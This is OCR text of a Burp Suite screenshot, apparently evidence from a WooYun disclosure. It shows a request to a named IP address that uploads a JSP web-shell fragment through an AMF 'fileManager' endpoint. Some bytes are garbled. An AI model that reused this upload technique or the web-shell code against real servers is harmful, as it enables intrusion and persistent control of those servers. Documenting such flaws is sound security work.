 Burp Suite Professional v1.5.14 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < >
Target: http://222.41.148.203:8989
Request
Raw Params Headers Hex AMF
ins.get("before").invoke(request,response,session);
ins.get("script").invoke(request,response,session);
ins.get("top").invoke(request,response,session);
}
in.invoke(request,response,session);
if (!in.doAfter()) {
return;
}else{
ins.get("bottom").invoke(request,response,session);
ins.get("after").invoke(request,response,session);
}
}
} else {
response.sendRedirect(SHELL_NAME+"?o=index");
}
} catch (Exception e) {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
e.printStackTrace(new PrintStream(bout));
session.setAttribute(CURRENT_DIR,SHELL_DIR);
Util.outMsg(out,Util.htmlEncode(new
String(bout.toByteArray())).replace("\n","<br/>"),"left");
bout.close();
out.flush();
ins.get("bottom").invoke(request,response,session);
ins.get("after").invoke(request,response,session);
}
%>
□□test.doc□□□I4481293E-3F9E-6486-74BF-532D7E601DE5□□
□□□DSEndpoint□my-amf
DSId□IB0D2EE81-15D3-47E9-9B9B-6C7926E65CBD□□□fileManager□□
Response
Raw Hex
www.wooyun.org